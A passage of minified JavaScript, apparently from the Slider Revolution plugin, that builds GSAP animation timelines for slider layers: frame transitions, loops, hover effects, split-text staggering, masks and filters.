0===h.hideonfirststart&&"frame_1"===O&&h.frames[O].timeline.waitoncall&&(h.hideonfirststart=!0),f&&"waiting"===h.frames[O].timeline.callstate&&"preset"===e.mode&&1!=h.firstTimeRendered){if(h._isstatic&&void 0===h.currentframe)continue;T=!0,h.firstTimeRendered=!0}else if("skiprest"===f||"called"!==h.frames[O].timeline.callstate&&f&&e.toframe!==O)continue;if("frame_999"!==O||!1!==b||"continue"!==e.mode&&"start"!==e.mode&&"rebuild"!==e.mode){h.fff="frame_1"===O&&("trigger"!==e.mode||"frame_999"===h.currentframe||"frame_0"===h.currentframe||void 0===h.currentframe),"trigger"===e.mode&&"frame_1"===e.frame&&!1===h.leftstage&&(h.fff=!1),T||(h.frames[O].timeline.callstate="called",h.currentframe=O);var C=h.frames[O],A=h.fff?h.frames.frame_0:void 0,M=tpGS.gsap.timeline(),P=tpGS.gsap.timeline(),B=h.c,D=void 0!==C.sfx&&_(C.sfx.effect,h.m,C.timeline.ease),z=C.timeline.speed/1e3,G=0,H=S({id:r,frame:C,layer:a,ease:C.timeline.ease,splitAmount:B.length,target:O,forcefilter:void 0!==h.frames.frame_hover&&void 0!==h.frames.frame_hover.filter}),N=h.fff?S({id:r,frame:A,layer:a,ease:C.timeline.ease,splitAmount:B.length,target:"frame_0"}):void 0,j=void 0!==C.mask?S({id:r,frame:{transform:{x:C.mask.x,y:C.mask.y}},layer:a,ease:H.ease,target:"mask"}):void 0,F=void 0!==j&&h.fff?S({id:r,frame:{transform:{x:A.mask.x,y:A.mask.y}},layer:a,ease:H.ease,target:"frommask"}):void 0,W=H.ease;if(H.force3D=!0,"block"===D.type&&(D.ft[0].background=C.sfx.fxc,D.ft[0].visibility="visible",D.ft[1].visibility="visible",M.add(tpGS.gsap.fromTo(D.bmask_in,z/2,D.ft[0],D.ft[1],0)),M.add(tpGS.gsap.fromTo(D.bmask_in,z/2,D.ft[1],D.t,z/2)),"frame_0"!==O&&"frame_1"!==O||(N.opacity=0)),void 0!==C.color?H.color=C.color:void 0!==h.color&&"npc"!==h.color[s]&&(H.color=h.color[s]),void 0!==A&&void 0!==A.color?N.color=A.color:void 0!==A&&void 0!==h.color&&"npc"!==h.color[s]&&(N.color=h.color[s]),void 0!==C.bgcolor?C.bgcolor.indexOf("gradient")>=0?H.background=C.bgcolor:H.backgroundColor=C.bgcolor:!0===h.bgcolinuse&&(h.bgcol.indexOf("gradient")>=0?H.background=h.bgcol:H.backgroundColor=h.bgcol),void 0!==A&&(void 0!==A.bgcolor?A.bgcolor.indexOf("gradient")>=0?N.background=A.bgcolor:N.backgroundColor=A.bgcolor:!0===h.bgcolinuse&&(h.bgcol.indexOf("gradient")>=0?N.background=h.bgcol:N.backgroundColor=h.bgcol)),void 0!==h.splitText&&!1!==h.splitText)for(var V in i)if(void 0!==C[i[V]]&&!h.quickRendering){var E=h.splitText[i[V]],X=S({id:r,frame:C,source:i[V],ease:W,layer:a,splitAmount:E.length,target:O+"_"+i[V]}),Y=h.fff?S({id:r,frame:A,ease:X.ease,source:i[V],layer:a,splitAmount:E.length,target:"frame_0_"+i[V]}):void 0,Q=h.frames[O].dosplit?void 0===C[i[V]].delay?.05:C[i[V]].delay/100:0;h.color[s]===H.color&&"frame_1"===O||(X.color=H.color),void 0!==N&&h.color[s]!==N.color&&(Y.color=N.color),void 0!==Y&&Y.color!==H.color&&(X.color=H.color);var J=o.clone(X),q=h.fff?o.clone(Y):void 0,U=C[i[V]].dir;delete J.dir,J.data={splitted:!0},J.stagger="center"===U||"edge"===U?c({each:Q,offset:Q/2,from:U}):{each:Q,from:U},J.duration=z,void 0!==q&&delete q.dir,h.fff?M.add(P.fromTo(E,q,J),0):M.add(P.to(E,J),0),G=Math.max(G,E.length*Q)}if(z+=G,void 0===t&&(t="isometric"===o[r].perspectiveType?0:"local"===o[r].perspectiveType?void 0!==H.transformPerspective?H.transformPerspective:h.fff&&void 0!==N.transfromPerspective?N.transfromPerspective:o[r].perspective:o[r].perspective),h.knowTransformPerspective=t,h.pxundermask||void 0!==j&&(void 0!==A&&"hidden"===A.mask.overflow||"hidden"===C.mask.overflow))M.add(tpGS.gsap.to(h.m,.001,{overflow:"hidden"}),0),"column"===h.type&&M.add(tpGS.gsap.to(h.cbgmask,.001,{overflow:"hidden"}),0),h.btrans&&(F&&(F.rotationX=h.btrans.rX,F.rotationY=h.btrans.rY,F.rotationZ=h.btrans.rZ,F.opacity=h.btrans.o),j.rotationX=h.btrans.rX,j.rotationY=h.btrans.rY,j.rotationZ=h.btrans.rZ,j.opacity=h.btrans.o),h.fff?M.add(tpGS.gsap.fromTo([h.m,h.cbgmask],z,o.clone(F),o.clone(j)),.001):M.add(tpGS.gsap.to([h.m,h.cbgmask],z,o.clone(j)),.001);else if(void 0!==h.btrans){var Z={x:0,y:0,filter:"none",opacity:h.btrans.o,rotationX:h.btrans.rX,rotationY:h.btrans.rY,rotationZ:h.btrans.rZ,overflow:"visible"};0===h.btrans.rX&&0==h.btrans.rY||(h.maskHasPerspective=!0,Z.transformPerspective=t),M.add(tpGS.gsap.to(h.m,.001,Z),0)}else M.add(tpGS.gsap.to(h.m,.001,{clearProps:"transform",overflow:"visible"}),0);H.force3D="auto",h.fff?(H.visibility="visible",void 0!==h.cbg&&M.fromTo(h.cbg,z,N,H,0),o[r].BUG_safari_clipPath&&(N.clipPath||H.clipPath||h.spike)&&(N.z&&parseInt(N.z,10)||(N.z=-1e-4),H.z&&parseInt(H.z,10)||(H.z=0)),void 0!==h.cbg&&"column"===h.type?M.fromTo(B,z,n(N),n(H),0):M.fromTo(B,z,N,H,0),M.invalidate()):("frame_999"!==h.frame&&(H.visibility="visible"),void 0!==h.cbg&&M.to(h.cbg,z,H,0),!o[r].BUG_safari_clipPath||!H.clipPath&&!h.spike||H.z&&parseInt(H.z,10)||(H.z=0-.01*Math.random()),void 0!==h.cbg&&"column"===h.type?M.to(B,z,n(H),0):M.to(B,z,H,0)),void 0!==W&&"object"!=typeof W&&"function"!=typeof W&&W.indexOf("SFXBounce")>=0&&M.to(B,z,{scaleY:.5,scaleX:1.3,ease:H.ease+"-squash",transformOrigin:"bottom"},1e-4);var K="trigger"!==e.mode&&(!0!==f&&"skiprest"!==f||"rebuild"!==e.mode)||e.frame===O||void 0===C.timeline.start||!o.isNumeric(C.timeline.start)?"+=0"===C.timeline.start||void 0===C.timeline.start?"+=0.05":parseInt(C.timeline.start,0)/1e3:"+="+parseInt(C.timeline.startRelative,0)/1e3;h.timeline.addLabel(O,K),h.timeline.add(M,K),h.timeline.addLabel(O+"_end","+=0.01"),M.eventCallback("onStart",p,[{id:r,frame:O,L:a,tPE:t}]),"true"==h.animationonscroll||1==h.animationonscroll?(M.eventCallback("onUpdate",g,[{id:r,frame:O,L:a}]),M.smoothChildTiming=!0):M.eventCallback("onUpdate",g,[{id:r,frame:O,L:a}]),M.eventCallback("onComplete",u,[{id:r,frame:O,L:a,tPE:t}])}}}if(void 0!==h.frames.loop){var $=parseInt(h.frames.loop.timeline.speed,0)/1e3,ee=parseInt(h.frames.loop.timeline.start)/1e3||0,ie="trigger"!==e.mode&&"frame_999"!==e.frame||"frame_999"!==e.frame?.2:0,te=ee+ie;h.loop={root:tpGS.gsap.timeline({}),preset:tpGS.gsap.timeline({}),move:tpGS.gsap.timeline({repeat:-1,yoyo:h.frames.loop.timeline.yoyo_move}),rotate:tpGS.gsap.timeline({repeat:-1,yoyo:h.frames.loop.timeline.yoyo_rotate}),scale:tpGS.gsap.timeline({repeat:-1,yoyo:h.frames.loop.timeline.yoyo_scale}),filter:tpGS.gsap.timeline({repeat:-1,yoyo:h.frames.loop.timeline.yoyo_filter})};var ae=h.frames.loop.frame_0,re=h.frames.loop.frame_999,oe="blur("+parseInt(ae.blur||0,0)+"px) grayscale("+parseInt(ae.grayscale||0,0)+"%) brightness("+parseInt(ae.brightness||100,0)+"%)",se="blur("+(re.blur||0)+"px) grayscale("+(re.grayscale||0)+"%) brightness("+(re.brightness||100)+"%)";if(h.loop.root.add(h.loop.preset,0),h.loop.root.add(h.loop.move,ie),h.loop.root.add(h.loop.rotate,ie),h.loop.root.add(h.loop.scale,ie),h.loop.root.add(h.loop.filter,ie),"blur(0px) grayscale(0%) brightness(100%)"===oe&&"blur(0px) grayscale(0%) brightness(100%)"===se&&(oe="none",se="none"),re.originX=ae.originX,re.originY=ae.originY,re.originZ=ae.originZ,void 0===t&&(t="isometric"===o[r].perspectiveType?0:"local"===o[r].perspectiveType&&void 0!==H?void 0!==H.transformPerspective?H.transformPerspective:h.fff&&void 0!==N.transfromPerspective?N.transfromPerspective:o[r].perspective:o[r].perspective),h.frames.loop.timeline.curved){var ne=parseInt(h.frames.loop.timeline.radiusAngle,0)||0,de=[{x:(ae.x-ae.xr)*o[r].CM.w,y:0,z:(ae.z-ae.zr)*o[r].CM.w},{x:0,y:(ae.y+ae.yr)*o[r].CM.w,z:0},{x:(re.x+re.xr)*o[r].CM.w,y:0,z:(re.z+re.zr)*o[r].CM.w},{x:0,y:(re.y-re.yr)*o[r].CM.w,z:0}],le={type:"thru",curviness:h.frames.loop.timeline.curviness,path:[],autoRotate:h.frames.loop.timeline.autoRotate};for(var ce in de)de.hasOwnProperty(ce)&&(le.path[ce]=de[ne],ne=++ne==de.length?0:ne);("trigger"!==e.mode&&"frame_999"!==e.frame||"frame_999"!==e.frame)&&h.loop.preset.fromTo(h.lp,ie,{"-webkit-filter":oe,filter:oe,x:0,y:0,z:0,minWidth:h._incolumn||h._ingroup?"100%":void 0===h.eow?0:h.eow,minHeight:h._incolumn||h._ingroup?"100%":void 0===h.eoh?0:h.eoh,scaleX:1,scaleY:1,skewX:0,skewY:0,rotationX:0,rotationY:0,rotationZ:0,transformPerspective:t,transformOrigin:re.originX+" "+re.originY+" "+re.originZ,opacity:1},l({x:le.path[3].x,y:le.path[3].y,z:le.path[3].z,scaleX:ae.scaleX,skewX:ae.skewX,skewY:ae.skewY,scaleY:ae.scaleY,rotationX:ae.rotationX,rotationY:ae.rotationY,rotationZ:ae.rotationZ,"-webkit-filter":oe,filter:oe,ease:"sine.inOut",opacity:ae.opacity}),0),d(le)&&h.loop.move.to(h.lp,h.frames.loop.timeline.yoyo_move?$/2:$,{motionPath:le,ease:h.frames.loop.timeline.ease})}else("trigger"!==e.mode&&"frame_999"!==e.frame||"frame_999"!==e.frame)&&h.loop.preset.fromTo(h.lp,ie,{"-webkit-filter":oe,filter:oe,x:0,y:0,z:0,minWidth:h._incolumn||h._ingroup?"100%":void 0===h.eow?0:h.eow,minHeight:h._incolumn||h._ingroup?"100%":void 0===h.eoh?0:h.eoh,scaleX:1,scaleY:1,skewX:0,skewY:0,rotationX:0,rotationY:0,rotationZ:0,transformPerspective:t,transformOrigin:re.originX+" "+re.originY+" "+re.originZ,opacity:1},l({x:ae.x*o[r].CM.w,y:ae.y*o[r].CM.w,z:ae.z*o[r].CM.w,scaleX:ae.scaleX,skewX:ae.skewX,skewY:ae.skewY,scaleY:ae.scaleY,rotationX:ae.rotationX,rotationY:ae.rotationY,rotationZ:ae.rotationZ,ease:"sine.out",opacity:ae.opacity,"-webkit-filter":oe,filter:oe}),0),h.loop.move.to(h.lp,h.frames.loop.timeline.yoyo_move?$/2:$,{x:re.x*o[r].CM.w,y:re.y*o[r].CM.w,z:re.z*o[r].CM.w,ease:h.frames.loop.timeline.ease});h.loop.rotate.to(h.lp,h.frames.loop.timeline.yoyo_rotate?$/2:$,{rotationX:re.rotationX,rotationY:re.rotationY,rotationZ:re.rotationZ,ease:h.frames.loop.timeline.ease}),h.loop.scale.to(h.lp,h.frames.loop.timeline.yoyo_scale?$/2:$,l({scaleX:re.scaleX,scaleY:re.scaleY,skewX:re.skewX,skewY:re.skewY,ease:h.frames.loop.timeline.ease}));var pe={opacity:re.opacity||1,ease:h.frames.loop.timeline.ease,"-webkit-filter":se,filter:se};h.loop.filter.to(h.lp,h.frames.loop.timeline.yoyo_filter?$/2:$,pe),h.timeline.add(h.loop.root,te)}if(void 0!==h.frames.frame_hover&&("start"===e.mode||void 0===h.hoverframeadded)){h.hoverframeadded=!0;var ge=h.frames.frame_hover.timeline.speed/1e3;ge=0===ge?1e-5:ge,h.hoverlistener||(h.hoverlistener=!0,o.document.on("mouseenter mousemove",("column"===h.type?"#"+h.cbg[0].id+",":"")+"#"+h.c[0].id,function(e){if("mousemove"!==e.type||!0!==h.ignoremousemove){if(h.animationonscroll||h.readyForHover){if(h.elementHovered=!0,h.hovertimeline||(h.hovertimeline=tpGS.gsap.timeline({paused:!0})),0==h.hovertimeline.progress()&&(void 0===h.lastHoveredTimeStamp||(new Date).getTime()-h.lastHoveredTimeStamp>150)&&(h.ignoremousemove=!0,h.hovertimeline.to([h.m,h.cbgmask],ge,{overflow:h.frames.frame_hover.mask?"hidden":"visible"},0),"column"===h.type&&h.hovertimeline.to(h.cbg,ge,o.clone(m(h.frames.frame_hover,h.cbg,{bgCol:h.bgcol,bg:h.styleProps.background})),0),"text"!==h.type&&"button"!==h.type||void 0===h.splitText||!1===h.splitText||h.hovertimeline.to([h.splitText.lines,h.splitText.words,h.splitText.chars],ge,{color:h.frames.frame_hover.color,ease:h.frames.frame_hover.transform.ease},0),"column"===h.type?h.hovertimeline.to(h.c,ge,n(o.clone(m(h.frames.frame_hover,h.c,{bgCol:h.bgcol,bg:h.styleProps.background}))),0):h.hovertimeline.to(h.c,ge,o.clone(m(h.frames.frame_hover,h.c,{bgCol:h.bgcol,bg:h.styleProps.background})),0),"svg"===h.type)){h.svgHTemp=o.clone(h.svgH);var i=Array.isArray(h.svgHTemp.fill)?h.svgHTemp.fill[o[r].level]:h.svgHTemp.fill;h.svgHTemp.fill=i,h.hovertimeline.to(h.svg,ge,h.svgHTemp,0),h.hovertimeline.to(h.svgPath,ge,{fill:i},0)}h.hovertimeline.play()}h.lastHoveredTimeStamp=(new Date).getTime()}}),o.document.on("mouseleave",("column"===h.type?"#"+h.cbg[0].id+",":"")+"#"+h.c[0].id,function(){h.elementHovered=!1,(h.animationonscroll||h.readyForHover)&&void 0!==h.hovertimeline&&(h.hovertimeline.reverse(),h.hovertimeline.eventCallback("onReverseComplete",o.hoverReverseDone,[{id:r,L:a}]))}))}if(T||(h.lastRequestedMainFrame="start"===e.mode?"frame_1":"continue"===e.mode?void 0===e.frame?h.currentframe:e.frame:h.lastRequestedMainFrame),void 0!==e.totime?h.tSTART=e.totime:void 0!==v&&void 0===e.frame?h.tSTART=v:void 0!==e.frame?h.tSTART=e.frame:h.tSTART=0,0===h.tSTART&&void 0===h.startedAnimOnce&&void 0===h.leftstage&&void 0===h.startedAnimOnce&&!0===h.hideonfirststart&&"preset"===e.mode&&(o[r]._L[a[0].id].pVisRequest=0,h.hideonfirststart=!1),"frame_999"!==h.tSTART&&"frame_999"!==h.triggeredFrame||!h.leftstage&&void 0!==h.startedAnimOnce){if("true"!=h.animationonscroll&&1!=h.animationonscroll?h.timeline.play(h.tSTART):h.timeline.time(h.tSTART),jQuery.inArray(h.type,["group","row","column"])>=0&&void 0!==e.frame){if(void 0===h.childrenJS)for(var V in h.childrenJS={},o[r]._L)void 0!==o[r]._L[V]._lig&&void 0!==o[r]._L[V]._lig[0]&&o[r]._L[V]._lig[0].id===a[0].id&&o[r]._L[V]._lig[0].id!==o[r]._L[V].c[0].id&&(h.childrenJS[o[r]._L[V].c[0].id]=o[r]._L[V].c);e.frame="0"==e.frame?"frame_0":e.frame,e.frame="1"==e.frame?"frame_1":e.frame,e.frame="999"==e.frame?"frame_999":e.frame;var ue=void 0===e.totime?void 0!==h.frames[e.frame].timeline.startAbsolute?parseInt(h.frames[e.frame].timeline.startAbsolute,0)/1e3:void 0!==h.frames[e.frame].timeline.start?o.isNumeric(h.frames[e.frame].timeline.start)?parseInt(h.frames[e.frame].timeline.start,0)/1e3:0:.001:e.totime;if(!0===e.updateChildren)for(var V in h.childrenJS)h.childrenJS.hasOwnProperty(V)&&o.renderLayerAnimation({layer:h.childrenJS[V],fastforward:!1,id:r,mode:"continue",updateChildren:!0,totime:ue});else for(var V in h.childrenJS)h.childrenJS.hasOwnProperty(V)&&o[r]._L[V].pausedTrueParrent&&(o.renderLayerAnimation({layer:h.childrenJS[V],fastforward:!1,id:r,mode:"continue",updateChildren:!0,totime:ue}),o[r]._L[V].pausedTrueParrent=!1)}}else;}}});var n=function(e){var i=o.clone(e);return delete i.backgroundColor,delete i.background,delete i.backgroundImage,delete i.borderSize,delete i.borderStyle,delete i["backdrop-filter"],i},d=function(e){if(void 0!==e&&void 0!==e.path&&Array.isArray(e.path)){var i=0,t=0;for(var a in e.path)!e.path.hasOwnProperty(a)||i>0||t>0||(i+=e.path[a].x,t+=e.path[a].y);return 0!=i||0!=t}},l=function(e){return void 0===e.skewX&&delete e.skewX,void 0===e.skewY&&delete e.skewY,e},c=function(e){e.from="edge"===e.from?"edges":e.from;var i=tpGS.gsap.utils.distribute(e);return function(t,a,r){return i(t,a,r)+(t<=r.length/2?0:e.offset||0)}},p=function(e){o[e.id].BUG_safari_clipPath&&e.L[0].classList.remove("rs-pelock"),(o[e.id]._L[e.L[0].id]._ingroup||o[e.id]._L[e.L[0].id]._incolumn||o[e.id]._L[e.L[0].id]._inrow)&&void 0!==o[e.id]._L[o[e.id]._L[e.L[0].id]._ligid]&&void 0!==o[e.id]._L[o[e.id]._L[e.L[0].id]._ligid].timeline&&(o[e.id]._L[o[e.id]._L[e.L[0].id]._ligid].timeline.isActive()||void 0===o[e.id]._L[e.L[0].id]||void 0===o[e.id]._L[e.L[0].id].frames[o[e.id]._L[e.L[0].id].timeline.currentLabel()]||(null==o[e.id]._L[o[e.id]._L[e.L[0].id]._ligid].timezone||o[e.id]._L[o[e.id]._L[e.L[0].id]._ligid].timezone.to<=parseInt(o[e.id]._L[e.L[0].id].frames[o[e.id]._L[e.L[0].id].timeline.currentLabel()].timeline.start,0))&&!0!==o[e.id]._L[e.L[0].id].animOnScrollForceDisable&&(o[e.id]._L[e.L[0].id].pausedTrueParrent=!0,o[e.id]._L[e.L[0].id].timeline.pause()));var i=o[e.id]._L[e.L[0].id],t=i.hovertimeline;t&&t.time()>0&&(t.pause(),t.time(0),t.kill(),delete i.hovertimeline),delete o[e.id]._L[e.L[0].id].childrenAtStartNotVisible,o[e.id]._L[e.L[0].id].pVisRequest=1;var a={layer:e.L};o[e.id]._L[e.L[0].id].ignoremousemove=!1,o[e.id]._L[e.L[0].id].leftstage=!1,o[e.id]._L[e.L[0].id].readyForHover=!1,void 0!==o[e.id]._L[e.L[0].id].layerLoop&&o[e.id]._L[e.L[0].id].layerLoop.from===e.frame&&o[e.id]._L[e.L[0].id].layerLoop.count++,"frame_1"===e.frame&&"Safari"===window.RSBrowser&&void 0===o[e.id]._L[e.L[0].id].safariRenderIssue&&(tpGS.gsap.set([o[e.id]._L[e.L[0].id].c],{opacity:1}),o[e.id]._L[e.L[0].id].safariRenderIssue=!0),"frame_999"!==e.frame&&(o[e.id]._L[e.L[0].id].startedAnimOnce=!0,o[e.id]._L[e.L[0].id].pPeventsRequest=o[e.id]._L[e.L[0].id].noPevents?"none":"auto"),a.eventtype="frame_0"===e.frame||"frame_1"===e.frame?"enterstage":"frame_999"===e.frame?"leavestage":"framestarted",window.requestAnimationFrame(function(){o[e.id]._L[e.L[0].id]._ingroup&&!0!==o[e.id]._L[o[e.id]._L[e.L[0].id]._lig[0].id].frames.frame_1.timeline.waitoncall&&(o[e.id]._L[o[e.id]._L[e.L[0].id]._lig[0].id].pVisRequest=1),o.requestLayerUpdates(e.id,a.eventtype,e.L[0].id,void 0!==o[e.id]._L[e.L[0].id].frames[e.frame]&&void 0!==o[e.id]._L[e.L[0].id].frames[e.frame].timeline&&0==o[e.id]._L[e.L[0].id].frames[e.frame].timeline.usePerspective?e.tPE:"ignore")}),a.id=e.id,a.layerid=e.L[0].id,a.layertype=o[e.id]._L[e.L[0].id].type,a.frame_index=e.frame,a.layersettings=o[e.id]._L[e.L[0].id],o[e.id].c.trigger("revolution.layeraction",[a]),"enterstage"===a.eventtype&&o.toggleState(o[e.id]._L[e.L[0].id].layertoggledby),"frame_1"===e.frame&&o.animcompleted(e.L,e.id)},g=function(e){"frame_999"===e.frame&&(o[e.id]._L[e.L[0].id].pVisRequest=1,o[e.id]._L[e.L[0].id].pPeventsRequest=o[e.id]._L[e.L[0].id].noPevents?"none":"auto",o[e.id]._L[e.L[0].id].leftstage=!1,window.requestAnimationFrame(function(){o.requestLayerUpdates(e.id,"update",e.L[0].id)}))},u=function(e){var i=!0;if("column"===o[e.id]._L[e.L[0].id].type||"row"===o[e.id]._L[e.L[0].id].type||"group"===o[e.id]._L[e.L[0].id].type){var t=o[e.id]._L[e.L[0].id].timeline.currentLabel(),a=jQuery.inArray(t,o[e.id]._L[e.L[0].id].ford);a++,a=o[e.id]._L[e.L[0].id].ford.length>a?o[e.id]._L[e.L[0].id].ford[a]:t,void 0!==o[e.id]._L[e.L[0].id].frames[a]&&void 0!==o[e.id]._L[e.L[0].id].frames[t]&&(o[e.id]._L[e.L[0].id].timezone={from:parseInt(o[e.id]._L[e.L[0].id].frames[t].timeline.startAbsolute,0),to:parseInt(o[e.id]._L[e.L[0].id].frames[a].timeline.startAbsolute,0)})}if("frame_999"!==e.frame&&o[e.id].isEdge&&"shape"===o[e.id]._L[e.L[0].id].type){var r=o[e.id]._L[e.L[0].id].c[0].style.opacity;o[e.id]._L[e.L[0].id].c[0].style.opacity=r-1e-4,tpGS.gsap.set(o[e.id]._L[e.L[0].id].c[0],{opacity:r-.001,delay:.05}),tpGS.gsap.set(o[e.id]._L[e.L[0].id].c[0],{opacity:r,delay:.1})}var s={};s.layer=e.L,s.eventtype="frame_0"===e.frame||"frame_1"===e.frame?"enteredstage":"frame_999"===e.frame?"leftstage":"frameended",o[e.id]._L[e.L[0].id].readyForHover=!0,s.layertype=o[e.id]._L[e.L[0].id].type,s.frame_index=e.frame,s.layersettings=o[e.id]._L[e.L[0].id],o[e.id].c.trigger("revolution.layeraction",[s]),"frame_999"===e.frame&&"leftstage"===s.eventtype?(o[e.id]._L[e.L[0].id].leftstage=!0,o[e.id]._L[e.L[0].id].pVisRequest=0,o[e.id]._L[e.L[0].id].pPeventsRequest="none",i=!1,window.requestAnimationFrame(function(){o.requestLayerUpdates(e.id,"leftstage",e.L[0].id)})):(e.L[0].id,void 0!==o[e.id]._L[e.L[0].id].frames[e.frame]&&void 0!==o[e.id]._L[e.L[0].id].frames[e.frame].timeline&&0==o[e.id]._L[e.L[0].id].frames[e.frame].timeline.usePerspective&&window.requestAnimationFrame(function(){o.requestLayerUpdates(e.id,"frameended",e.L[0].id,e.tPE)})),"leftstage"===s.eventtype&&void 0!==o[e.id].videos&&void 0!==o[e.id].videos[e.L[0].id]&&o.stopVideo&&o.stopVideo(e.L,e.id),"column"===o[e.id]._L[e.L[0].id].type&&tpGS.gsap.to(o[e.id]._L[e.L[0].id].cbg,.01,{visibility:"visible"}),"leftstage"===s.eventtype&&(o.unToggleState(e.layertoggledby),"video"===o[e.id]._L[e.L[0].id].type&&o.resetVideo&&setTimeout(function(){o.resetVideo(e.L,e.id)},100)),o[e.id].BUG_safari_clipPath&&!i&&e.L[0].classList.add("rs-pelock"),void 0!==o[e.id]._L[e.L[0].id].layerLoop&&o[e.id]._L[e.L[0].id].layerLoop.to===e.frame&&(-1==o[e.id]._L[e.L[0].id].layerLoop.repeat||o[e.id]._L[e.L[0].id].layerLoop.repeat>o[e.id]._L[e.L[0].id].layerLoop.count)&&o.renderLayerAnimation({layer:o[e.id]._L[e.L[0].id].c,frame:o[e.id]._L[e.L[0].id].layerLoop.from,updateChildren:o[e.id]._L[e.L[0].id].layerLoop.children,mode:"continue",fastforward:!0===o[e.id]._L[e.L[0].id].layerLoop.keep,id:e.id})},h=function(e){if(void 0===e)return"";var i="";return o.isChrome8889&&0===e.blur&&(e.blur=.05),i=void 0!==e.blur?"blur("+(e.blur||0)+"px)":"",i+=void 0!==e.grayscale?(i.length>0?" ":"")+"grayscale("+(e.grayscale||0)+"%)":"",""===(i+=void 0!==e.brightness?(i.length>0?" ":"")+"brightness("+(e.brightness||100)+"%)":"")?"none":i},m=function(e,i,t){var a,r=o.clone(e.transform);if((r.originX||r.originY||r.originZ)&&(r.transformOrigin=(void 0===r.originX?"50%":r.originX)+" "+(void 0===r.originY?"50%":r.originY)+" "+(void 0===r.originZ?"50%":r.originZ),delete r.originX,delete r.originY,delete r.originZ),void 0!==e&&void 0!==e.filter&&(r.filter=h(e.filter),r["-webkit-filter"]=r.filter),r.color=void 0===r.color?"rgba(255,255,255,1)":r.color,r.force3D="auto",void 0!==r.borderRadius&&((a=r.borderRadius.split(" ")).length,r.borderTopLeftRadius=a[0],r.borderTopRightRadius=a[1],r.borderBottomRightRadius=a[2],r.borderBottomLeftRadius=a[3],delete r.borderRadius),void 0!==r.borderWidth&&((a=r.borderWidth.split(" ")).length,r.borderTopWidth=a[0],r.borderRightWidth=a[1],r.borderBottomWidth=a[2],r.borderLeftWidth=a[3],delete r.borderWidth),void 0===t.bg||-1===t.bg.indexOf("url")){var s=-1!==t.bgCol.search("gradient"),n=r.backgroundImage&&"string"==typeof r.backgroundImage&&-1!==r.backgroundImage.search("gradient");n&&s?(180!==f(t.bgCol)&&180==f(r.backgroundImage)&&(r.backgroundImage=v(r.backgroundImage,180)),r.backgroundImage=tpGS.getSSGColors(t.bgCol,r.backgroundImage,void 0===r.gs?"fading":r.gs).to):n&&!s?r.backgroundImage=tpGS.getSSGColors(t.bgCol,r.backgroundImage,void 0===r.gs?"fading":r.gs).to:!n&&s&&(r.backgroundImage=tpGS.getSSGColors(t.bgCol,r.backgroundColor,void 0===r.gs?"fading":r.gs).to)}return delete r.gs,r},v=function(e,i){var t=(e=e.split("("))[0];return e.shift(),t+"("+i+"deg, "+e.join("(")},f=function(e){if(-1!==e.search("deg,")){var i=e.split("deg,")[0];if(-1!==i.search(/\(/))return parseInt(i.split("(")[1],10)}return 180},y=function(e,i){if(void 0!==e&&e.indexOf("oc:t")>=0)return{};e=void 0===e?"":e.split(";");var t={fill:o.revToResp("#ffffff",o[i].rle),stroke:"transparent","stroke-width":"0px","stroke-dasharray":"0","stroke-dashoffset":"0"};for(var a in e)if(e.hasOwnProperty(a)){var r=e[a].split(":");switch(r[0]){case"c":t.fill=o.revToResp(r[1],o[i].rle,void 0,"||");break;case"sw":t["stroke-width"]=r[1];break;case"sc":t.stroke=r[1];break;case"so":t["stroke-dashoffset"]=r[1];break;case"sa":t["stroke-dasharray"]=r[1]}}return t},b=function(e){return"c"===e?"center":"l"===e?"left":"r"===e?"right":e},w=function(e){var i=o[e.id]._L[e.layer[0].id],t=!1;if(i.splitText&&!1!==i.splitText&&i.splitText.revert(),"text"===i.type||"button"===i.type){for(var a in i.frames)if(void 0!==i.frames[a].chars||void 0!==i.frames[a].words||void 0!==i.frames[a].lines){t=!0;break}i.splitText=!!t&&new tpGS.SplitText(i.c,{type:"lines,words,chars",wordsClass:"rs_splitted_words",linesClass:"rs_splitted_lines",charsClass:"rs_splitted_chars"})}else i.splitText=!1},_=function(e,i,t){if(void 0!==e&&e.indexOf("block")>=0){var a={};switch(0===i[0].getElementsByClassName("tp-blockmask_in").length&&(i.append('<div class="tp-blockmask_in"></div>'),i.append('<div class="tp-blockmask_out"></div>')),t=void 0===t?"power3.inOut":t,a.ft=[{scaleY:1,scaleX:0,transformOrigin:"0% 50%"},{scaleY:1,scaleX:1,ease:t,immediateRender:!1}],a.t={scaleY:1,scaleX:0,transformOrigin:"100% 50%",ease:t,immediateRender:!1},a.bmask_in=i.find(".tp-blockmask_in"),a.bmask_out=i.find(".tp-blockmask_out"),a.type="block",e){case"blocktoleft":case"blockfromright":a.ft[0].transformOrigin="100% 50%",a.t.transformOrigin="0% 50%";break;case"blockfromtop":case"blocktobottom":a.ft=[{scaleX:1,scaleY:0,transformOrigin:"50% 0%"},{scaleX:1,scaleY:1,ease:t,immediateRender:!1}],a.t={scaleX:1,scaleY:0,transformOrigin:"50% 100%",ease:t,immediateRender:!1};break;case"blocktotop":case"blockfrombottom":a.ft=[{scaleX:1,scaleY:0,transformOrigin:"50% 100%"},{scaleX:1,scaleY:1,ease:t,immediateRender:!1}],a.t={scaleX:1,scaleY:0,transformOrigin:"50% 0%",ease:t,immediateRender:!1}}return a.ft[1].overwrite="auto",a.t.overwrite="auto",a}return!1},x=function(e,i,t,a,r){return 0===o[r].sdir||void 0===i?e:("mask"===t?a="x"===a?"mX":"y"===a?"mY":a:"chars"===t?a="x"===a?"cX":"y"===a?"cY":"dir"===a?"cD":a:"words"===t?a="x"===a?"wX":"y"===a?"wY":"dir"===a?"wD":a:"lines"===t&&(a="x"===a?"lX":"y"===a?"lY":"dir"===a?"lD":a),void 0===i[a]||!1===i[a]?e:void 0!==i&&!0===i[a]?"t"===e||"top"===e?"b":"b"===e||"bottom"===e?"t":"l"===e||"left"===e?"r":"r"===e||"right"===e?"l":-1*e:void 0)},S=function(e){var i,t=o[e.id]._L[e.layer[0].id],a=void 0===e.source?o.clone(e.frame.transform):o.clone(e.frame[e.source]),r={originX:"50%",originY:"50%",originZ:"0"},s=void 0!==t._lig?o[e.id]._L[t._lig[0].id].eow:o[e.id].conw,n=void 0!==t._lig?o[e.id]._L[t._lig[0].id].eoh:o[e.id].conh;for(var d in a)if(a.hasOwnProperty(d)){if(a[d]="object"==typeof a[d]?a[d][o[e.id].level]:a[d],"inherit"===a[d]||"delay"===d||"direction"===d||"use"===d)delete a[d];else if("originX"===d||"originY"===d||"originZ"===d)r[d]=a[d],delete a[d];else if(o.isNumeric(a[d],0))a[d]=x(a[d],e.frame.reverse,e.target,d,e.id,e.id);else 